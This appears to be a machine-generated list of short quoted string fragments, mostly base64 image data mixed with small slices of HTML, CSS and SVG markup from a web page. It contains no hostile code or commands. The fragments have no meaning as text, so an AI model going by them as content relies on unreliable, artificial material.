"wXRtt", "IAAAATfPjD", "M2FYxKPenw", "/ABAMCCd//", "2jG3GbzT4h", "JO0L/PhdGM", "1TPfiBKbjU", "HQAA7Ia4J+", "/XJ+5wUzTz", "9GONsZupnz", "P8BG2a8+KR", "xm6ufCwbkf", "TyTL1dS+hM", "EzzbolMsCp", "wq3UO7Y6xY", "VcFd/sI+6l", "cG5x76nl93", "LIzvBpxz+4", "amdjDWXoWv", "zNoBmzO35f", "9JB8xtvTF3", "kTCxlkXSR0", "lNca++2XGh", "Q7uct5+dTz", "wKKmGuTh/o", "QFgs0z45fm", "doV1O4p7uT", "vVL48YiHu6", "gIo1p2yqcO", "5W33nTsu1u", "wEA2AxxT9y", "wDAAD4Bj4U", "Je+JelLgXJ", "H+49+5oo4V", "z3NPaDPc62", "JfvPuFDJXv", "b80jww9/NN", "XnE3yXhQCU", "BwKo+//GPZ", "Tgbmf471bD", "uab4l59s52", "mrtgRsUvzH", "SBxL7d31/2", "kvsghJGHcm", "7VeMmGNibm", "4p7FOs1J3I", "99 294.36 ", ".67 72.149", "8tAeHkj92c", "4IzOiQ1oRi", "fHtvEfTaJZ", "vbduv/kHmH", "3YW4rNrVOK", "d8AzwUWhzB", "AAjsVnxAEA", "vAVTezToDl", "GzGvxU5hOS", "HOKUDyavYx", "MZvK5ZmPfP", "d5AmHvDc0+", "dkm7dgao8G", "d4OA1mYmdE", "woj8n1Z0id", "zlgKCLljqP", "g0xCPfMQ9n", "zxFxWaiTpb", "nQMhow3/Uv", "+JefbPjwiq", "eHdrlJO7pz", "gQ/L9X/vVL", "H/3MFXGqzM", "H/Pg8cuK48", "L9/5xHcT+Q", "6M9HQwsTcq", "7nxC7u2D2M", "B2fanqZmem", "CAE/hwAAAA", "LjLQ64xD33", "bmfq5cHDux", "AuHaCXDUyv", "NMurzTMreA", "uKc76xD3AA", "EBnE6busSv", "7xcyIfAACw", "34/Gnv/ALM", "mPH+HQ3OuV", "alLpgwOU+m", "93am8PNtJ3", "wQhtFyYe5h", "YwjzwNBaZo", "7ShkvsghJG", "v02ObuM8m0", "1Sr5PlbbMF", 'ass="alert', "iapc77uEd2", "Ms8d7xI6lG", "pNMpi493Sw", "WmwxqF+bea", "R93SnZQJxT", "ZJ3NOd4UnE", "sx/XI3Hvri", "buuK3Fk6mu", "PACXmZnuK9", "enYm5t4+Ju", "ho1TifDlH4", "eD1Udt4d2u", "M5iXsW6zQn", "FaFGYe69Vu", "  margin: ", "qTP28aYozX", "U9+qb48Q9A", 'undingBox"', "DWmuxNhzGU", "5geh/9xtxT", "9og/sYIQ+h", "dwvyQ5ebiY", "+tu9c/4zUm", "5j9PWPJ4Rz", "XP818n+YtP", "Ye/uYzkf/P", "9MywMisX/c", "oe4l9sU9/7", "AQI5DIAAA7", "ez4ncc9ine", "+/H6GSZd0I", "TYlK9YMkUI", "IC3UyTDo2J", "5ywFBFy11H", "+zUAABgj7o", "RvjVJnGHXi", "/v+6d2oZ0b", "8d72uN7FJM", "gW5n9GG6z+", "ryPVVojY8I", "c/++mzfjZO", "sqGvm+XGZo", "nmPaqsi1Nl", "2XiUgCdR5c", "++muSmDuQl", "KebkfB+gD/", "yqV+vkLuhm", "5OnhioU8bj", "RP/y937V0s", "Q9AODeOQwB", "T+0D8LkQwh", "RzPRNMQt9T", "nI1MiXqH3I", "pqs1zwOQd3", "Zo8ELMtJpk", "gR7yZAAAAu", "9DuTR+fo5I", "OeQ742njsf", "4p64Nzol7p", "v0Yd03rYyp", "SdyzWKc5iX", "3DMbiXsAAP", "vZyyId1n17", "lmcxD3dqbw", "inu60TCDuS", "Z7lD7h8uy0", "hWgYYmfXr3", "6EyYcQQmin", "TXEvtynutV", "ZS3e1Tn0ST", "WKc5iXuRkV", "S3acyygZCc", "76OeaZo8MB", "2NjW3thyHf", "c6WvTusd1T", "3wIoU8gNjr", "JHwiN0wuz8", "YT98KL4h4A", "vMjf997j0R", "BiTSmbato5", "oHKQAA7sbn", "mdBIYk7aPh", "U6K64/RWZD", "9ULlkwh0pm", "sTmI5PNb3M", "bvNmzc21tg", "+tk7inO+sQ", "2xT3xL3BG+", "hWdiFsu01S", "oQ4npr78mi", "G3k1LdivSu", "jdxXLOqZ7c", "FC5+4BwAA3", "MAenl4AGAa", "efLSJHzdYa", "mvf5r5PmYE", "dE1StlgWDz", "gRVLJdGb9j", "e35GvLFVK0", "0v9ieM//Lv", "AceWAA4JHF", "2v6Cm5h5L5", "cTc6/OTDS0", "VYcR93SnZQ", "vZx4SumMSk", "6CaeY9qqyL", "2ymvM3S3ID", "xb36Ztcdxb", "qpPb3/VOlL", "XtPfu89BK7", "4V5rYzknc0", "HAADgKeLe8", "6TSZ48z9ih", "fQh1JjP5vL", "UrSzMyEt8P", "cBEGtO2VTT", "5PmYEnglMp", "2Ie8Q9H8Q9", "EBcyw+ddIJ", "9PEe35GvLF", "+1hyc+/H+o", "kninhfiHkA", "5lh86qQTNh", "zT2gz33sHm", "mSk1RmHuGc", "1OtkedtsgW", "H3t18z3Mcs", "81oXMAci0+", "Hz/CobnXK2", "UiSZ2JTH39", "/9nTegYK7V", "6eexHSbe2/", "MkyDS1ZUkI", "plgNyRcxr+", "ntZmuPc0mz", "33hiYudgd/", "9BwpzL82MT", "EIeFne4Y9U", "OYXDFPM8fN", "VCRrhJWpuN", "rPu8ztDdwv", "3E6Waah5eP", "tcwtoJBpzg", "8Hi4RmxU71", "eIe+JehLgn", "uLtSkwq80r", "X9RaSzCVN3", "A3XKeDxz7d", "2c+lasd8XT", "YB+8vAEAwE", "eKeuDc6J+6", 'h="1784" h', "65z1bRP3AF", "zikaxl6a3O", "3/tUHspjqf", "EhrejmSnRA", "nASsJeMAsj", "AwxuJewuRD", "9wLL4p7AAA", "zz++eorQ7/", "75B7rUkZOI", "Lgn7kWIe+J", "XeKYLnKhTp", "9OLQZuZ4bV", "e/bJQMnG5n", "+kew9TXvc1", "lenMB0fKrp", "5QCnFtfhJx", "+FJHmS/dji", "LXJj3xqkyt", "cpuXMSFi5n", "wNHCC0R5h7", "e+LFwNCKCX", "5|0", "AK3hDAgCAK", "5p7YYT0Tc8", "Y0Z2yoG5f5", "uiHsAAHAHH", "1tV8z36d5C", "ArPavJKZWp", "ci8oY27aPu", "Thời gian ", "f54ZJzdFh2", "W8bE3KszMf", "a+02X6YuJf", "XNzgvFvasX", "zSTWbaph+y", "LAamRLVHae", "JO0NhvjVJk", "+/THaPenM/", "8QuzugtnPl", "7wwmWl4qlv", "U2nz/Jz7p7", "AOTxoAgCbI", "X1OpkmdCV1", "GO2dq9bO+O", "yzYzLT8Klu", "M+nVvQ+6l1", "SeIeAAAwmz", "PZhOdL5nyN", "6ntE/eN3dC", "iIEAAADxD1", "MTyLu2Z3EP", "ADuBD4AAJL", "4X6RQzrwVz", "OvzsTc28fE", "QAA2JYDOQA", "yYfQvcUCfj", "7grlnnHwE0", "Ll8hH3EuYi", "ac9zx76WSZ", "iH5l6vvCUu", "3FH6D93y0P", "PiX2X/9PdM", "UkV7K9P3a7", "unuf0u2U1x", "0vYiVeZ5DX", "hoeOb7/B3/", "XK8L+/3b+6", "c6UVmYe6+V", "Tl0q6Dkg68", "sT5zJQ10+9", "RBrkn", "dFzOvR2wwu", "d25B76XV9s", "d5x6ISPcJK", "XM8fWgmLiI", "zB2OtganWp", "TvZJtgyX6+", "Pfw4mu/9/v", "GMil+Y98ap", "Ayb67Q1fDN", "qOszhzEPbO", "Tl6psFrhSC", "2CafcHcM04", "f6hY6ISbVC", "XsW5+iw7CT", "6Y9Qbca/ir", "OQNwT90aIf", "1cvXr5T3Hu", "7U23XHqhYx", "MEfeSi+IeA", "M7wacc/nJO", "r/cK/Dd9br", "psU3cZ5Nod", "fce/2VeKe5", "z2rySmVqb7", "am3fI/aRJW", "href", "ng;base64,", "2Zi7tV4yYY", "f+cNKJhrdb", "uhc781ifv0", "nFWzC14WY0", "zD0xiGHm3p", "TeY4U3aAAJ", "klnxG4iHs8", "4lnMS9Nk7i", "eL35jtzYv1", "5pviXn2znb", "HKCU4lr8pG", "4vwXcCdMPV", "qU9yrb3bdU", "gDt3OfKJey", "zPTFkz/c7k", "HUmMvX1TzP", "qC57x/g+ne", "hxDwAAznNQ", "0ssz7W9jUd", "HuYe6pKMy9", "qgEANkDcE/", "Zt6BzwTXBT", "l1sT+ZHqrM", "JTJ52wMdxv", "7inO1MrEve", "6hflOHe0nj", "  .alert_b", "juqZNl2opm", "oz3fl4+tXC", "XoS4J+4lps", "dVoCwskfuz", "PGj429of1m", "ecfIRTO+jn", "bJM2+uBrlL", "PfcTMy9Gi/", "Ijlzth3lf3", "mIew5naBJx", "cu+Vjb3LgW", "QEA4Ib1Rz5", "Ks3zn9iHYo", "uAOPNs1iW8", "6ZGaqDvAt4", "wRYfMEv8PG", "gEAAFvnpQU", "AgNEeYe5p5", "KmFBsClo5V", "ioNNsGsvUP", "b2X6fu025h", "53somv7i0h", "ejFoMzO8Nu", "HyC77LHAEo", "pZUxdW6O37", "rwAqcUD8Rh", "M8RcVmok6W", "BK6p9+73e9", "ldLUO", "oCSjDVMjNd", "lDE3bZ86na", "jY9/HxRz0z", "AAnxk+BAEA", "ppeZme4r1n", "+U71vsQ6kx", "/CG+ZviXnR", "rk7jnMRP31", "fPf8YWdyLb", "2zkbgHAAAv", "6tdRL3dGcd", "w/SJhtD/d8", "52AQAuEPfE", "5Uy/lGf5Dp", "Icm", "QKiDPc+yI2", "slMsGqHHE+", "Ka49zKRDwC", "QyzRmhoEVS", "7inO+sQ9wA", "e63cc5flwQ", "T7ZjaXinVm", "Ka+/9ogdlP", "HO1CjkSb3L", "o4Oy86C7/J", "6ufCwbkf7z", "zniXm5O3AM", "YBv7FH2sz/", "ylT08qK0Dk", "4I0SAAA+Dc", "uUrk33uVt9", 'style="mas', "V0sPRg4p7F", "//VX/v7QQD", "YLdCO0F9Oc", "TD33EzMvRo", "d3mLi3EPkA", "o1Y5ywFBFy", "qEOJ6a+/Jo", "MOKe7rRMIO", "YEve6N9sP2", "0WMI88DQWm", "6IZcY+454O", "IiZVwDTusT", "Z53DvtXzHe", "QAAgCm8gQE", "oY27aPu10U", "sZPcresM9x", "qZfShPft0s", "c053Ky7Odx", "sqGvm+XPca", "yEirMw5xzw", "Zm0vGZpJNl", "rz7tAuJ3FP", "Eecjn7gXJe", "UxoeAAuMzP", "iHsOJ3FPd6", "77w7tchL3d", "205nQ+aRKs", "5xrmDPcE1g", "e9E1xr7Ap7", "HXhqnyoy9H", "7ins0ZHZKa", "70C312v601", "fkQQgihfvH", "YUiGWO2PfV", "e6kx/Yd4Qu", "m4t5aJ3FPd", "zhtzeMZ0Yy", "eztxL2eW+1", "ADTxAgkAAN", "Mff0qScxp5", "Avnc0PSQum", "M8vO8GrEPZ", "jhxDwC4zgs", "ufEfc898Ei", "WWiCtzNTav", "qOvhuprZP3", "XnzFnFvIfI", "QAAgGHerAA", "vGhBep1QGz", "HzekSA6d+0", "zC3MPcU1GY", "+qZETpZ5v0", "eiblnZWLu7", "VktUw/ZKfG", "g7ol7IeLeL", "LJHUmMvX1T", "KkhB7Ms8d7", "ZIGT6y70C3", "DOKTmXtvwu", "iXnpT3Kvtd", "A3vHhfrWQa", "10wsZwb1DS", "z0oRQz70Vz", "73GRTjHzWj", "Qg6cyNx210", "ARbpLWZmOc", "nHOKe2UjcA", "7B3yi8fGQj", "F2tTYFabVz", "gR0NmBqb32", "Lgn7kWIe5m", "hgcS9+tKdn", "YTNTJMn1Y9", "AD2x+EVAAC", "q4OOyx9M+2", "QS93Sn8vJs", "PXJCdxz7Z4", "wOhwAAcEBP", "zC8x3Ft+18", "axb/MWnul4", "uPdtG5hjnr", "6C0.959961", "y9HoRb6hBm", "4l5uU9xruT", "yuLfuprhX3", "hcwByLT510", "l7Xx5cf/Zc", "5R7H6H+cc/", "+5X9NDJGvn", "nJfX5xPO3X", "6fMK5W25N7", "vi3uab4l59", "y3QWznylxE", "O73Pivucee", "oqGNGdsqBu", "UCmBE6WebS", "XGvtNl+mLi", "jTLLZV3D/3", "HnM9MCW/N5", "7qWZ8ckw99", "M2iYqY5Np/", "A02wKxCbI1", "S97s32w84b", "MTEO+7Qq6A", "Oy0TiHuSk7", "9AACocZAGA", "AADAqsQ9cS", "rTtlU08n25", "E8yzuHe+x3", "ZPJ8u0bzvD", "AIDNeFMCAA", "H8Q9s5G4Bz", "w/Fvku7x/e", "Zp4s5thYUE", "5TOwTMC+KN", "c(\n      (", "GkZL3uzWzC", "F9o9nFI1nL", "5h7qkozL0S", "mavvEfWM3t", "4p7tb3OC6t", "0rPgRYHL7D", "r96bBAgdLb", "yCz94EAADe", "XpgYbr1NDm", "94LEPQCAVg", "gYK7VyTK5X", "p6Mc0ZoaQB", "tX5CSQt42V", "LHv4+OPema", "NUmTVs+aGl", "O3Ou51R42x", "79c124l54U", "h6nrXmU3tS", "kNPKJe60Pb", "jYu7pU09iY", "OItmNrwMBo", "78zbFPQAAo", "uKeMrPsDK9", "uzw2nnuqsf", "scM+MYqbTv", "cAcBsewgBg", "+pqs1zwOQd", "/nSzTvu0M9", "ETYlK94DPT", "PdnmLZjao0", "U7cSxP3AIC", "mv7y9FsBbP", "j2hwtmCnfg", "gHAMDR3Psd", "m1mYhzr/9v", "68KnUZNlQE", "4a552Zi7tV", "hM4n1WyqYf", "zhzea7iXvx", "ve7P9sOPGv", "585BP3em61", "JYu5AVmbK6", "mI4HIO/4cL", "VjDLs5gRss", "2TxwAgCbJe", "2viVHny+ry", "rEPXEvQtwT", "XOQT9+qb/e", "xLvhnwPcDc", "1rPtF0Vje6", "FiXsAAMDGv", "ZmHt1ZqKhh", "pljIQkt0mM", "6HvnEvcqmu", "bFLUhOcad4", "+yXEv/deHi", "ADYtc8ff5J", "xnYu5ZmZh7", "6fe92/K8a5", "eY/T1jyeEc", "uZenXkpzL1", "4BwAAHw0+2", "h7mnorC3Cs", "qKhjRnbKgb", "JYxnzHO7JL", "m7PUg3VJHM", "rs3OxB2h/9", "0zQnk5PyLP", "5/9DNXxKky", "pq4BwBAmgM", "T98S9xavim", "tinv1zeJNz", "Q93Zlakbhn", "JfbFPdarox", "z+DuYexV2d", "2aV/JMYCKN", "170NuZde1x", "yDv+HC/Wsi", "I8hs25MqEF", "ZjptvDmT65", "ri18IoOZ+v", "gmx2QmdD6p", "EP1Dnca+47", "i7tV4yYY2J", "8NZNH5+jki", "/n8zmJe7rT", "BxaAACYpi/", "NyrMxMNLUz", "AKAAA0WY58", "cz/ef/QzV8", "NPiF2SmuBM", "jk594fTp1z", "0T943d0JIl", "M2dIQ+gTD3", "+QexlnvYcF", "w7iXvKzLIz", "AARHnRBAAA", "vUvNMxYeME", "fkvMfkQ+qx", "2xNgVmtXkl", "t5a6bkbCbo", "2ACZ1NtU4p", "Kwz2XLs9If", "94EAADeQtw", "yafUzoiklM", "V6naLjdmNp", "AAICVecMAA", "1RuLzFCHEt", "D2rk7jnMRP", "jYyK7Dflul", "hNzT1S9UhY", "Mc7j3Wr5jv", "2U+foRDc69", "YmdA77J+NF", "7e+P/Jt9/C", "+qfKphumX/", "  top: 0;\n", "jx46WYd7rc", "VTNb2GmDIR", "H837/nMyyC", "9xb7rA46Ln", "TJjrwfpljq", "xAHFvlpO4R", "V9DfvCXf3U", "0bopsLcw9y", "LfFPMwlZMn", "eiHsAZ/ALD", "3duhsai+uF", "rb/YR99LEP", "ziecu+Vjb3", "zd4U9wAAgB", "AD2zMMsAHB", "irPu8ztDdw", "BxKc+KnbuH", "vrLYp7ol7g", "ldHNduJemr", "kWnzrphI3H", "Ht0OCFmGk1", "a5aPlQPHBR", "f/wn/p4KAK", "Ma9HcU+fmA", "O4lTcQ9YWI", "AYyRTvwZmk", "mY8f4dDc65", "2W2//fV3xF", "lgZNavexty", "bORuAcA0+D", "j5m4t9ZJ3N", "r2LzR9n7Mv", "ADg7lyPfOK", "OLPpfLFRLc", "g14p7PSdyz", "uDjssfTPts", "uyLGoHM1l1", "Te7jd19nHz", "dLcgP3S5mb", "yzC3MPcc6A", "lrI5i2Ylmg", "UyJmyBTKhB", "nnmyKdvi6M", "c8gEAAFbUF", "zQdwzG4l7A", "7ikuHMc0mw", "fma+8FzBVx", "J8vkepGkzk", "DIRkt63M4+", "YGTWr3sbci", "HuWYS5h7mn", "JsG0XyyPyf", "fcP1yWhxpc", "KeuBch7m06", "zxT03pK8p0", "e4oLg6axTN", "3rjPcY5iOB", "8JjijQ1ITi", "8Q9s5G4B1C", "jbFvYZNcW9", "94AziXnXIS", "SMh5nHncrY", "WTuKc7w5OI", "7OdxL3BCOK", "7gXHuj9q+8", "3dKdlAnFPc", "h4AsMyLOgD", "u6c3RYdhL3", "ACAAreRj7g", "6QuJfeFPfq", "xiU+9NhCfP", "xL2Ks+7zO0", "mEuYe550Bh", "PfivWueLrT", "fK1OpSMw2u", "33XX70Z/xz", "YVMc0YoaJF", "AAWD3xD1xL", "gxJFymVqTs", "PPIsw9zD0H", "THCzqZlb9x", "hEPnEPAABg", "+If252fngE", "JMumbTMLaC", "cnIccGAovH", "LdmSs5mgk4", "APwcoAABu3", "Vbr/MrDPTV", "sbci+9ri/W", "KmX0oT37dL", "31GiHsAABQ", "7gEAADTzRg", "Qhx71BxbyH", "vV94SF+a9c", "mJh8CKGo+C", "L3LNZpTuJe", "vI4mnmI2M0", "3fIvdakDBz", "transform:", "truLXSyi67", "wzk447QvPH", "TqbMaeWap2", "Olnm0l2tE0", "IAABOIe+Je", "403Z3L9szy", "ytSNyzOol7", "fWX6YTZs5w", "Q8RuntkxmW", "8xd8JR8AAD", "L6fMK5W25N", "VUhdqC6Zfy", "k2xuSP0CYW", "1mt8ysP99T", "viVJmWtemO", 'ink:href="', "iHwAAsDVeU", "UU7f7bpYSl", "p2DiOaV7qO", "0GCfoYnaS8", "93SMSq5M1B", "eFuAcwCy4C", "Zc3NHZMPoZ", "KYkNuFtJp/", "1bm8fSrhWk", "dKKQMqctHy", "sqmH6JT8z9", "PeiHsVZ93n", "p7u1uU9wT9", "Ebt5Zsdkpu", "4LdamdjDWX", "k03H4xNk7l", "Y8isGxNqUJ", "+rMS2HuLWN", "HvpdX2xNgV", "bTWKbusevt", "s+8djN2wKK", "vcEbpm6KfA", "cImJuSeqXi", "EPZszOiQ1g", "x9/YxX9Xce", "3e8e41;\n  ", "n1DUmdiUx9", "ZXSnUmQpl0", "ITAdeOUAoI", "MfMQzNa2nJ", "pkMnXp6WZR", "kAAKCNB2cA", "h0NSvNCWca", "yzyHe7KLt2", "4LmCviVJn1", "MjeTjs8knS", "ijvaTqb2T2", "n+5szI9paz", "4m5V2cmGlq", "VvXGe4xTMc", "R6mOXNJVtT", "6JexENmyIf", "4iTulSe2ch", "u5a2ZkrOZo", "4Z7FOcxL3R", "dG1/Eelswt", "vEHHmaU+BG", "7nX/4x9dvs", "G6WSZdwrIf", "6upfQGcgU7", "frE8Jtc7I3", "tJbncQ9mzM", "ZmfXr3obcB", "WZmOcKrOCx", "vf9R8iQcG5", "79P9f5Ns5/", "KR78tlhgal", "G+42SLmcp0", "IdltEvN6xA", "ZtLxmaSTZZ", "VpGWBk1q97", "AAAACHwAAR", "ATl0H383U9", "o0xapUzv+V", "Ek7jXxknc0", "E928RZMbbi", "pztHh2UncU", "Loha5tSymU", "1FEO0PF8wU", "wAAHgRv2AA", "gG/sre3XQz", "zdsCiphwfA", "SeCnMPc88i", "gN28SIXP1q", "8cJ+4BAE+8", "pTaSSfTZOB", "kzMPdvkI5j", "Kc76xD3ACA", "Qpkz3JNt3o", "MvV1VbPYtz", "8KErGEzM2k", "V/e9cvcut2", "rGRrYHEY8+", "YfwfQut1I1", "AIApyPuiXs", "PDQCABMJe6", "J0skyKqtap", "VMjNdB3Ee9", "y9Pp9w7uWw", "m3oHPBNcFM", "AMknWmOz2K", "h7mnthhPRN", "BAKCRuCfuR", "nnvgkWxxCz", "iHviXmJK3O", "q5v+3Hftw7", "vinuFTXEvt", "rkh7gEAAGj", "1VLOuY7sUJ", "GfeuPloBw8", "DuTd8U9wqb", "a0MTH3MPfE", "IX6mSZhpYs", "tWxtS1NXr7", "y/v+lqzfMA", "852t9AySEf", "92b7YeJe+l", "2AtmYSTqMg", "xLmoh7wsR2", "EGoQ5h7mnk", "EPAAD2x+EV", "i1eNAih7cL", "AFAMBda418", "pjaP31h7Id", "EvMSXudW+2", "kE331TzMJ2", "7Y4cW+hk7i", "Wsi0ueUycS", "F4EG5Qxx84", "7Wx6TkyHNj", "GZmuq9Ywy0", "O8GnHP5yTu", "zPp1b0Pugm", "cG50S90qb7", "Ye54dLztFh", "OMQ9s5G4Bw", "vece9zrlK5", "qgnRLcZz8y", "T44A+yYuCf", "FzLD510gkb", "ratO5xnbO+", "M97Q2w73ON", "qpkvhlFfZb", "uJdZFvfW3x", "L6IAAMAh3C", "pIm4J0zs4S", "gEALe79KgG", "2v09n3isZu", "TKjeUOvUdS", "RTry3Y4WVU", "J08MVCnjMc", "j6dfLUzLAC", "kGGcj03/3G", "PQ++o25p/w", "02RTl8Xxsw", "2E/dSm+Keu", "r/p+Obdafo", "b/ZNintJ4h", "MUadTt8c4m", "zzIjXTN8Us", "2aPBCzLSaZ", "HdC9OYDo+1", "CfuRYh74l5", "P06RDwAA4H", "aZwqM/Z6KM", "uyi7dgasPN", "T9yLEPXEvM", "eyn8x5hZ04", "OJOXYGII80", "e6+Ve672YY", "OMWuUsBwRd", "cyy700nc05", "4lSZmHu2yU", "uweeGX1QA2", "ZvJN2uJ9Ss", "ReKe1Unc85", "zTLGUgJLtN", "4Gc7BGUvO0", "O6YrNAJ2wM", "rZmSs5mgU0", "jOBYDJ2nCu", "hX3xwn7gEA", "2+u8sNqmuC", "/cKm+Le5pv", "tuintjq9M2", "sdlYp23ZfN", "ab0biAORaf", "kmfe3sKnv/", "aR6JTH39Qx", "pMrRYpxtnI", "ue+uyLGoHM", "TqYkthhv43", "f3Nsxz1/yP", "jYu5h7okd1", "vuOPVCRrhJ", "kWIe+JeB5E", "DXrqZS0XVw", "KCLljqPsu9", "2O6OxHClMS", "Ywy0TwIzQy", "vtynutVwZ3", "/NTeK3EPAA", "vGZpJNlnsM", "NeH9PwVHsW", "5O4V5o4gLg", "NK2Pq2hq9f", "nwAAwIlPfv", "AoqYcHx++P", "Wu3fjpZpn3", "sW9zDJ7peJ", "yS1ARnmndL", "Wx+RkSDPjU", "HiXnpT3Kvt", "6EiK5RPdMW", "vzBsC1wTnM", "pZ5fwub+u7", "f0f5nzaxwp", "HcRr7bGwH7", "mptemOUy9k", "8V+7eI1pqg", "TiHs+Z+lZ8", "gEAAJyCz5g", "uZEvUOuR9n", "Z0iduq7Eka", "z35G0id2He", "yHmcedytgu", "Bu3mnkE/cq", "e69Vu65y/J", "eBziAQAAwp", "vn96NemaET", "lau5u0ndEX", "c+6I2b/rY2", "fwTYpekJjj", "cRAzrwCmdY", "A4M4IfAAAs", "S+EzQySzwl", "Egqmc6sn3G", "VzT50sc7ka", "+lNca+213l", "3MPYsw9zD3", "0/w3TfFLGz", "HUmM/m8sLH", "3A/iHjSEX0", "J988iYie5W", "yEAAAA8nO/", "1+Z+huocE+", "AwILlyCfuN", "Ta3HKZuBRA", "0mc5y5X9FD", "rEjDjVTrVj", "Z7vzf8AwQA", "/qFjohJtUL", "h7AABP5nv8", "-button-pa", "E6FGd96inE", "/l6WSZ+rqK", "ktdkYp8qsY", "xdoUmNXmlc", "AANyUz/9w5", "oOoJnQSGJO", "txnUId8mc+", "AAAB7zoggA", "k5Oiw7C77L", "UmQpl0fGKJ", "ggaplTy2Y6", "zTT6C6V1up", "9IHEvt3d3m", "I0pDBryYV2", "nMg7rUUpi3", "Ozhr3vDLOE", "iaYnccEZ3R", "tinuiXsPiX", "NRWaoQ4npr", "3wE07vcStX", "zjDjzaNItt", "d1jMx96xMz", "0bRWNfF8uM", "9pqlXqdLG+", "HPXBGnynz8", "QITeKppMzM", "PEvdze3d0/", "AAGDYSeQT9", "px;\n    --", "uY254Jz+RN", "jRFkwASEX+", "SBok/c4bc3", "M4Y75yp1c/", "AAATfkq8hH", "4mCmJTej7A", "kd+s6wz2G6", "bjAuZYfOqk", "OKNDUhOkW4", "LVlaEUiZk5", "2TuKc76xD3", "uiSTqUslXQ", "sRWTuKe7rw", "zLIzvBpxz+", "tton-image", "7d3Z9ttJGc", "yPu+ZzEPYt", "zVesqGNibm", "8SMcmrtgRs", "OaGYcy9f3X", 'vg" xmlns:', "SMle/qmLee", "t3bkHvpdX2", "Pr3HztvYC5", "zuyS7egqkN", "4sK8N06Vqd", "6JGZ8Mc8/N", "Upm641EYu6", "d6ZWJO5Znc", "KtJJlOXnm4", "/ABAMAk4p6", "3t/Cpr77O2", "pVBSUYbpkZ", "3HHGK8IlJu", "3I9/l/cODA", "cwByLT510w", "PAACALfPSC", "PdV6zhlglg", "vtdV5YbVPc", "CARX2R72Bx", "n99IoP0Gb5", "SveAz02/xz", "LZjacDMaFz", "ARL78l3zBM", "h7jlQmHtpZ", "OMkoZ55/c8", "3kIncU93Wi", "+ZK5OjPexS", "mczk6ovn+K", "     sans-", "hH3AsPJO7V", "-text-us {", "DNQp4/HMtV", "cj03+nGpb7", "SyX6ZfSxPf", "2M0zOyYzDZ", "c8CmN3Fcs6", "/MU0/zuLNb", "yaJuQNZmSm", " patternCo", "inO1MrEves", "a Neue',\n ", "sDHcb5R0OU", "wBvBD4A6MI", "mtzBTBkKy2", "hxBCvxbmHu", "mSn7/rkzeX", "YxKPenwxLm", "xfrjkHB2Wn", "g95GPuLfbS", "r/XhLTbFPX", "mbZt24ZE+9", "si41S3acyy", "yITRDLMSBw", "PiXmmz/TBx", "+3Ke61XBnd", "4vbOz7+Pij", "zdprhX31x6", "/E1xL7p5xL", "+cFrUKjzTN", "wPNbjMzMeP", "dPMe1RZF6f", "9fs8h3taps", "4SZpbTbGqT", "/fXXJDF3IC", "H+WUTsJHfr", "dpuV+5tmjh", "Lu8Wyg9Cez", "FqTKfrU1MP", "YpKtC", "MbZzNTPhYN", "M4Q4cqpNl2", "Yu6tY1jHdi", "APOKeuBdx0", "YjonLnazQF", "JNHFl65gmx", "4U9+qbHRdW", "Jf4/+BDY4S", "f1JjYJpnc6", "PPCxr6Pjz/", "0eQuzG1sqn", "yEZLdJzOsR", "cv9OCPozER", "MYepkdrf90", "p7QeIeAEAP", "yYud7JCX9x", "LiX3hT3anu", "Xox9K1MY4V", "zfbDxL30pr", "MhGS3rczj6", "bop7mWVxb9", "fXKwmmfbM8", "CYe2lmfDLM", "uA5LOPETcR", "p5t/8jH+uE", "9+rMREMLE3", "e4VNsW93Ka", "P/PS9nbbWq", "5IxS0SCqZz", "5l+KU183y4", "tbuz2kM+f+", "3EuaiHvCxB", "QYAgFMS98S", "S9C3BP3Rqf", "fKd4l7lYvG", "y1y6q3XCqe", "Nb6nQvdvfc", "9oPEvfSmuF", "S7poIcyx+M", "YTiHe6/lO9", "G6VF2MAgKJ", "wjwzxFxWai", "cDffJWpyUe", "kWIe09uinw", "9O39xK3FuI", "53hScQ9u5O", "q7X9p5EUzd", "ChwmZ3H+eG", "RHyzRlC/pk", "nxSNZy9Jbn", "cmH0OvrO/4", "8zjzuVsB0n", "bqETYlK9YM", "3oqZeD+yYe", "2+pd88y/43", "Q9h5O4V5rY", "\n   }\n\n  .", "D6NxAXMsPn", "3Typi6tkZv", "tv/r2okBnM", "x7bxH1uCFw", "m3FuIfAAAA", "cS+6Ke5lls", "e54XVNsU9c", "T3AACA2+TA", "LM4Y75yp1c", "n/LFOYTbP6", "/Jtv7/pas3", "XMAci0+ddM", "l7xyZtuint", "xkBr7cU0V2", "8ZuLeWidxT", "juvXzxPb/z", "quIaXs90FV", "3D/30Y+Gf5", "t/lj/2c+W6", "prgn7g3eMH", "cLj34/Gnv/", "MsPnXSCRvD", "MywMisX/c2", ": middle;\n", "+V6dxD2Pmb", "+dp7AXNFnC", "BnuDfmtvnA", "rE7insdM3F", "psS97s32w/", "bVOvpFhnqJ", "nynUKeJfYl", "Qkt22Mo+nX", "Mv86NabSnb", "BIWXMAAC4j", "75G4svyCE0", "ZFxqts0ZuK", "WOtlF1/YXk", "zr8ZLNrQxM", "SdzTncrLs5", "83008 68.8", "6UBUIDhbmH", "CmuFfbWxwQ", "W+iEmFQvWF", "hvmbDXFv+Z", "uFfabD9I3M", "axj7kkBXa5", "ZbV7JTK1Nd", "BdhX4kOnea", "yxL30sQ9AI", "TvFsiE6zKE", "xxlBZyYa2p", "XMAAC4jAAA", "WneHViHs+J", "ARnmndLZIJ", "J/KILmTOCR", "knMTH3xCBu", "mnm+5gReCY", "FvIfIBAAB7", "logo-size)", "sQ9wAAVsKb", "91Zn+wpx3W", "/fnVKNdUzo", "7vRA3CPuDU", "qT0adActjG", "g4D791a9iq", "0XVtkU9+qb", "sF3oNrn+md", "p7UZ7n11++", "6wz3Iphusl", "N8zfFPeim+", "wRkdkpog3V", "9khJuktdkY", "7FCUwwkYKW", "nZpMw8x0v9", "h8AAAwn4du", "jacDMaFzDH", "3UELY0LfnU", "DlwAMAwO48", "NGaLgw9zD3", "8gEAcFseSA", "QiOdL93AMk", "I3AMAaAxv0", "nBnFTc+9Nm", "QQQkgQL1KE", "yQ9vGfHRX+", "DTZB7BfMHx", "kKmzS2Pycm", "GqTJjr4din", "stl+qU8y3e", "cW8h8gEAsP", "9/Y5iXv1pT", "fu9b8Izdy9", "ZOeA78P4dM", "Zrpm2IWHia", "asXL995orj", "5OJe2Xn3aF", "BwR15GPnGv", "zeeci/P4Z6", "KTGklM+jJJ", "uMgrj3zhQ/", "zfx/VXNHP1", "eCMuam7VOn", "7/ChKxhMzN", 